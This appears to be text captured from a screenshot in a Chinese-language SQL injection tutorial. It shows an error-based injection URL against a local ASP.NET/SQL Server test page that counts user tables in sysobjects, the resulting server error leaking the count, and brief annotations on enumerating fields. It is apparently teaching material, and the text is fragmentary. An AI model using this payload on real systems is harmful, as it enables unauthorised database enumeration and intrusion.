 地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%20(select%20cast(count(1)%20as%20varchar(10))%2bchar(94)%20from%20[sysobjects]%20%20where%20xtype=char(85)%20and%20status!=2)=2--
Server Error in '/' Application.
通过改数字之后，如果2还是不变，说明就2个字段
通过改数据判定字
段数
在将 varchar 值 '2^' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 '2^' 转换成数据类型 int 时失败。